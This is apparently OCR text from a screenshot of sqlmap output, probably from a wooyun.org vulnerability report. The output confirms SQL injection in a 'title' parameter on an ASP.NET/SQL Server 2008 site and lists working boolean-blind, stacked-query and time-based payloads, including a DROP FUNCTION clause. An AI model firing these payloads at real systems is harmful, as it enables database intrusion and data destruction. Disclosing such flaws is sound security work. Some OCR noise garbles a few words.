 管理员: C:\Windows\system32\cmd.exe
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[08:54:52] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[08:54:52] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF
)
    Payload: title=a %00';IF(4983=4983) SELECT 4983 ELSE DROP FUNCTION Xnup--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: title=a %00';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: title=a %00' WAITFOR DELAY '0:0:5'--
---
[08:54:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2008
中文(简体) - 百度输入法 半 :urrent user
www.wooyun.org